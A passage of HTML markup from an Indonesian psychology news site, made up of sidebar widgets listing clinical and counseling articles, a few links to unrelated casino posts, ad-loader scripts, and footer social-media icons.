2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="https://www.linkedin.com/company/logosindonesiaofficial" title="Linkedin" class="linkedin" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6s9.6-4.298 9.6-9.6S15.302.4 10 .4zM7.65 13.979H5.706V7.723H7.65v6.256zm-.984-7.024c-.614 0-1.011-.435-1.011-.973c0-.549.409-.971 1.036-.971s1.011.422 1.023.971c0 .538-.396.973-1.048.973zm8.084 7.024h-1.944v-3.467c0-.807-.282-1.355-.985-1.355c-.537 0-.856.371-.997.728c-.052.127-.065.307-.065.486v3.607H8.814v-4.26c0-.781-.025-1.434-.051-1.996h1.689l.089.869h.039c.256-.408.883-1.01 1.932-1.01c1.279 0 2.238.857 2.238 2.699v3.699z" fill="currentColor"/></svg></a></li><li><a href="https://youtube/c/logosindonesia" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="https://www.tiktok.com/@logosindonesia" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="https://t.me/logosindonesia" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://www.logosconsulting.co.id/media/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.logosconsulting.co.id/media/contoh-baader-meinhof-phenomenon-dalam-kehidupan-sehari-hari/" rel="prev"><span>Previous post</span> Contoh Baader-Meinhof Phenomenon  Dalam Kehidupan Sehari-hari</a></div><div class="nav-next"><a href="https://www.logosconsulting.co.id/media/meningkatkan-konsentrasi-teknik-teknik-yang-bisa-dicoba/" rel="next"><span>Next post</span> Meningkatkan Konsentrasi: Teknik-Teknik Yang Bisa Dicoba</a></div></div>
	</nav>					</footer><!-- .entry-footer -->
				</div>
				<div class="col-md-sgl-r pos-sticky">
<aside id="secondary" class="widget-area" role="complementary" >
	<div id="custom_html-5" class="widget_text sbleft-post widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4271856202944202"
     crossorigin="anonymous"></script></div></div></aside><!-- #secondary -->
</div>			</div>
		</div>

	</div>

	<div class="gmr-box-content-single">
		
	</div>
</article><!-- #post-## -->
	
	</main><!-- #main -->

</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4271856202944202"
     crossorigin="anonymous"></script></div></div><div id="newkarma-rp-1" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Psikologi Klinis<a href="https://www.logosconsulting.co.id/media/psikologi/klinis/" class="widget-url" title="Permalink to: https://www.logosconsulting.co.id/media/psikologi/klinis/"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>
			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
														<li class="has-post-thumbnail clearfix">
									<div class="content-big-thumbnail"><a href="https://www.logosconsulting.co.id/media/5-cara-meminimalisir-dampak-melukai-diri-sendiri-yang-berujung-pada-bunuh-diri/" itemprop="url" title="Permalink to: 5 Cara Meminimalisir Dampak Melukai Diri Sendiri yang Berujung Pada Bunuh Diri" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-clark-cruz-2069336-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-clark-cruz-2069336" /></a></div>								<div class="gmr-rp-big-content">
									<a href="https://www.logosconsulting.co.id/media/5-cara-meminimalisir-dampak-melukai-diri-sendiri-yang-berujung-pada-bunuh-diri/" class="rp-title" itemprop="url" title="Permalink to: 5 Cara Meminimalisir Dampak Melukai Diri Sendiri yang Berujung Pada Bunuh Diri">5 Cara Meminimalisir Dampak Melukai Diri Sendiri yang Berujung Pada Bunuh Diri</a>									<div class="gmr-metacontent">
										<div class="date-links">December 12, 2023</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://www.logosconsulting.co.id/media/langkah-penting-penyembuhan-menerima-gangguan-mental-bagi-penderita/" itemprop="url" title="Permalink to: Langkah Penting Penyembuhan: Menerima Gangguan Mental Bagi Penderita" rel="bookmark"><img width="90" height="90" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-samson-katt-5255559-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-samson-katt-5255559-90x90.jpg 90w, https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-samson-katt-5255559-150x150.jpg 150w" sizes="auto, (max-width: 90px) 100vw, 90px" title="pexels-samson-katt-5255559" /></a></div>								<div class="gmr-rp-content">
									<a href="https://www.logosconsulting.co.id/media/langkah-penting-penyembuhan-menerima-gangguan-mental-bagi-penderita/" class="rp-title" itemprop="url" title="Permalink to: Langkah Penting Penyembuhan: Menerima Gangguan Mental Bagi Penderita">Langkah Penting Penyembuhan: Menerima Gangguan Mental Bagi Penderita</a>									<div class="gmr-metacontent">
										<div class="date-links">December 12, 2023</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://www.logosconsulting.co.id/media/inilah-5-pesan-tersirat-sebelum-melakukan-bunuh-diri/" itemprop="url" title="Permalink to: Inilah 5 Pesan Tersirat Sebelum Melakukan Bunuh Diri" rel="bookmark"><img width="90" height="90" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-vie-studio-7004950-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-vie-studio-7004950-90x90.jpg 90w, https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-vie-studio-7004950-150x150.jpg 150w" sizes="auto, (max-width: 90px) 100vw, 90px" title="pexels-vie-studio-7004950" /></a></div>								<div class="gmr-rp-content">
									<a href="https://www.logosconsulting.co.id/media/inilah-5-pesan-tersirat-sebelum-melakukan-bunuh-diri/" class="rp-title" itemprop="url" title="Permalink to: Inilah 5 Pesan Tersirat Sebelum Melakukan Bunuh Diri">Inilah 5 Pesan Tersirat Sebelum Melakukan Bunuh Diri</a>									<div class="gmr-metacontent">
										<div class="date-links">December 12, 2023</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://www.logosconsulting.co.id/media/kekhawatiran-pandangan-orang-lain-mampu-menghambat-proses-pemulihan-penderita-gangguan-mental/" itemprop="url" title="Permalink to: Kekhawatiran Pandangan Orang lain Mampu Menghambat Proses Pemulihan Penderita Gangguan Mental" rel="bookmark"><img width="90" height="90" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-daniel-reche-4178004-90x90.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-daniel-reche-4178004-90x90.jpg 90w, https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/pexels-daniel-reche-4178004-150x150.jpg 150w" sizes="auto, (max-width: 90px) 100vw, 90px" title="pexels-daniel-reche-4178004" /></a></div>								<div class="gmr-rp-content">
									<a href="https://www.logosconsulting.co.id/media/kekhawatiran-pandangan-orang-lain-mampu-menghambat-proses-pemulihan-penderita-gangguan-mental/" class="rp-title" itemprop="url" title="Permalink to: Kekhawatiran Pandangan Orang lain Mampu Menghambat Proses Pemulihan Penderita Gangguan Mental">Kekhawatiran Pandangan Orang lain Mampu Menghambat Proses Pemulihan Penderita Gangguan Mental</a>									<div class="gmr-metacontent">
										<div class="date-links">December 12, 2023</div>									</div>
								</div>
							</li>
																						<li class="has-post-thumbnail clearfix">
									<div class="content-thumbnail"><a href="https://www.logosconsulting.co.id/media/5-alasan-mengapa-seseorang-mungkin-melakukan-percobaan-bunuh-diri/" itemprop="url" title="Permalink to: 5 Alasan Mengapa Seseorang Mungkin Melakukan Percobaan Bunuh Diri" rel="bookmark"><img width="90" height="90" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/Desain-tanpa-judul-90x90.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/Desain-tanpa-judul-90x90.png 90w, https://www.logosconsulting.co.id/media/wp-content/uploads/2023/12/Desain-tanpa-judul-150x150.png 150w" sizes="auto, (max-width: 90px) 100vw, 90px" title="Desain tanpa judul" /></a></div>								<div class="gmr-rp-content">
									<a href="https://www.logosconsulting.co.id/media/5-alasan-mengapa-seseorang-mungkin-melakukan-percobaan-bunuh-diri/" class="rp-title" itemprop="url" title="Permalink to: 5 Alasan Mengapa Seseorang Mungkin Melakukan Percobaan Bunuh Diri">5 Alasan Mengapa Seseorang Mungkin Melakukan Percobaan Bunuh Diri</a>									<div class="gmr-metacontent">
										<div class="date-links">December 10, 2023</div>									</div>
								</div>
							</li>
																			</ul>
				</div>
			</div>
		</div><div id="newkarma-slider-1" class="widget newkarma-widget-slider"><h3 class="widget-title"><span>Psikologi Konseling<a href="https://www.logosconsulting.co.id/media/psikologi/konseling/" class="widget-url" title="Permalink to: https://www.logosconsulting.co.id/media/psikologi/konseling/"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>
				<div class="gmr-widget-carousel gmr-class-widgetslider owl-carousel owl-theme newkarma-slider-1" data-token="1">
											<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://www.logosconsulting.co.id/media/bagaimana-melakukan-konseling-yang-efektif/" itemprop="url" title="Permalink to: Bagaimana Melakukan Konseling yang Efektif" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/06/pexels-rdne-stock-project-9064703-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-rdne-stock-project-9064703" /></a></div>							<div class="gmr-slide-title">
								<a href="https://www.logosconsulting.co.id/media/bagaimana-melakukan-konseling-yang-efektif/" class="rp-title" itemprop="url" title="Permalink to: Bagaimana Melakukan Konseling yang Efektif">Bagaimana Melakukan Konseling yang Efektif</a>								<div class="gmr-metacontent">
									<span class="cat-links">In Konseling, Tips dan Trik</span><span class="posted-on"><span class="byline">|</span>June 13, 2023</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://www.logosconsulting.co.id/media/10-teknik-teknik-konseling-mulai-dari-attending-sampai-summarizing/" itemprop="url" title="Permalink to: 10 Teknik-Teknik Konseling, Mulai dari Attending Sampai Summarizing" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/06/pexels-rdne-stock-project-9065287-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-rdne-stock-project-9065287" /></a></div>							<div class="gmr-slide-title">
								<a href="https://www.logosconsulting.co.id/media/10-teknik-teknik-konseling-mulai-dari-attending-sampai-summarizing/" class="rp-title" itemprop="url" title="Permalink to: 10 Teknik-Teknik Konseling, Mulai dari Attending Sampai Summarizing">10 Teknik-Teknik Konseling, Mulai dari Attending Sampai Summarizing</a>								<div class="gmr-metacontent">
									<span class="cat-links">In Konseling</span><span class="posted-on"><span class="byline">|</span>June 13, 2023</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://www.logosconsulting.co.id/media/9-teknik-teknik-konseling-mulai-dari-directing-sampai-conclude/" itemprop="url" title="Permalink to: 9 Teknik-Teknik Konseling Mulai dari Directing Sampai Conclude" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/06/pexels-rdne-stock-project-9064790-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-rdne-stock-project-9064790" /></a></div>							<div class="gmr-slide-title">
								<a href="https://www.logosconsulting.co.id/media/9-teknik-teknik-konseling-mulai-dari-directing-sampai-conclude/" class="rp-title" itemprop="url" title="Permalink to: 9 Teknik-Teknik Konseling Mulai dari Directing Sampai Conclude">9 Teknik-Teknik Konseling Mulai dari Directing Sampai Conclude</a>								<div class="gmr-metacontent">
									<span class="cat-links">In Konseling</span><span class="posted-on"><span class="byline">|</span>June 13, 2023</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://www.logosconsulting.co.id/media/hal-hal-yang-perlu-dipahami-untuk-menjadi-konselor/" itemprop="url" title="Permalink to: Hal-Hal Yang Perlu Dipahami Untuk Menjadi Konselor" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/06/pexels-rdne-stock-project-9065281-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-rdne-stock-project-9065281" /></a></div>							<div class="gmr-slide-title">
								<a href="https://www.logosconsulting.co.id/media/hal-hal-yang-perlu-dipahami-untuk-menjadi-konselor/" class="rp-title" itemprop="url" title="Permalink to: Hal-Hal Yang Perlu Dipahami Untuk Menjadi Konselor">Hal-Hal Yang Perlu Dipahami Untuk Menjadi Konselor</a>								<div class="gmr-metacontent">
									<span class="cat-links">In Konseling</span><span class="posted-on"><span class="byline">|</span>June 13, 2023</span>								</div>
							</div>
						</div>
												<div class="item gmr-slider-content">
							<div class="other-content-thumbnail"><a href="https://www.logosconsulting.co.id/media/tahapan-dialectical-behavior-therapy-dbt-dan-contohnya/" itemprop="url" title="Permalink to: Tahapan Dialectical Behavior Therapy (DBT) dan Contohnya" rel="bookmark"><img width="300" height="178" src="https://www.logosconsulting.co.id/media/wp-content/uploads/2023/06/pexels-tima-miroshnichenko-8727582-300x178.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" title="pexels-tima-miroshnichenko-8727582" /></a></div>							<div class="gmr-slide-title">
								<a href="https://www.logosconsulting.co.id/media/tahapan-dialectical-behavior-therapy-dbt-dan-contohnya/" class="rp-title" itemprop="url" title="Permalink to: Tahapan Dialectical Behavior Therapy (DBT) dan Contohnya">Tahapan Dialectical Behavior Therapy (DBT) dan Contohnya</a>								<div class="gmr-metacontent">
									<span class="cat-links">In Konseling</span><span class="posted-on"><span class="byline">|</span>June 9, 2023</span>								</div>
							</div>
						</div>
										</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4271856202944202"
     crossorigin="anonymous"></script></div></div><div id="newkarma-rp-2" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Berita Terbaru<a href="https://www.logosconsulting.co.id/media/psikologi/berita/" class="widget-url" title="Permalink to: https://www.logosconsulting.co.id/media/psikologi/berita/"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
									<div class="clearfix gmr-rp-bigthumbnail">
						<a href="https://www.logosconsulting.co.id/media/ruletka-aplikacja-kasyno-przewodnik-dla-graczy-online/" itemprop="url" title="Permalink to: Ruletka Aplikacja Kasyno: Przewodnik dla Graczy Online">							<div class="gmr-rp-bigthumb-content">
								<span class="title-bigthumb">Ruletka Aplikacja Kasyno: Przewodnik dla Graczy Online</span>								<div class="gmr-metacontent">
																	</div>
							</div>
						</a>
						</div>
											<div class="clearfix gmr-rp-bigthumbnail">
						<a href="https://www.logosconsulting.co.id/media/roleta-segura-guia-completo-para-jogadores/" itemprop="url" title="Permalink to: Roleta Segura: Guia Completo para Jogadores">							<div class="gmr-rp-bigthumb-content">
								<span class="title-bigthumb">Roleta Segura: Guia Completo para Jogadores</span>								<div class="gmr-metacontent">
																	</div>
							</div>
						</a>
						</div>
									</div>
		</div><div id="media_video-3" class="widget widget_media_video"><h3 class="widget-title"><span>We are on Youtube</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4845-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=WPEasqQpIes&#038;t=27s&#038;_=1" /><a href="https://www.youtube.com/watch?v=WPEasqQpIes&#038;t=27s">https://www.youtube.com/watch?v=WPEasqQpIes&#038;t=27s</a></video></div></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://www.logosconsulting.co.id/media/" class="custom-footerlogo-link" itemprop="url" title="Portal Berita Psikologi Online"><img src="https://www.logosconsulting.co.id/media/wp-content/uploads/2022/10/rsz_11rsz_1logo_2_transparant.png" alt="Portal Berita Psikologi Online" title="Portal Berita Psikologi Online" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li><a href="https://www.facebook.com/logosindonesiaofficial" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="https://twitter.com/logosindonesia" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 1024q-104 0-199-40.5t-163.5-109T40.5 711T0 512t40.5-199t109-163.5T313 40.5T512 0t199 40.5t163.5 109t109 163.5t40.5 199t-40.5 199t-109 163.5t-163.5 109t-199 40.5zm301-768q-6 3-18 11l-19.5 13l-18.5 10l-21 7q-37-41-91-41q-117 0-117 98v59q-161-8-247-118q-25 26-25 57q0 66 49 100q-6 0-17 1t-17.5 0t-14.5-5q0 46 24.5 76.5T348 564q-10 12-28 12q-16 0-28-9q0 39 37.5 60.5T414 650q-18 27-52.5 40.5T288 704q-14 0-38.5-7t-25.5-7q16 32 65.5 55T415 768q67 0 125-23.5t99-62.5t70.5-89t44-103.5T768 384q0-2 12-8.5t28-17.5t24-23q-54 0-72 2q35-21 53-81z" fill="currentColor"/></svg></a></li><li><a href="https://www.instagram.com/logosindonesiaofficial/" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="https://www.linkedin.com/company/logosindonesiaofficial" title="Linkedin" class="linkedin" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M10 .4C4.698.4.4 4.698.4 10s4.298 9.6 9.6 9.6s9.6-4.298 9.6-9.6S15.302.4 10 .4zM7.65 13.979H5.706V7.723H7.65v6.256zm-.984-7.024c-.614 0-1.011-.435-1.011-.973c0-.549.409-.971 1.036-.971s1.011.422 1.023.971c0 .538-.396.973-1.048.973zm8.084 7.024h-1.944v-3.467c0-.807-.282-1.355-.985-1.355c-.537 0-.856.371-.997.728c-.052.127-.065.307-.065.486v3.607H8.814v-4.26c0-.781-.025-1.434-.051-1.996h1.689l.089.869h.039c.256-.408.883-1.01 1.932-1.01c1.279 0 2.238.857 2.238 2.699v3.699z" fill="currentColor"/></svg></a></li><li><a href="https://youtube/c/logosindonesia" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 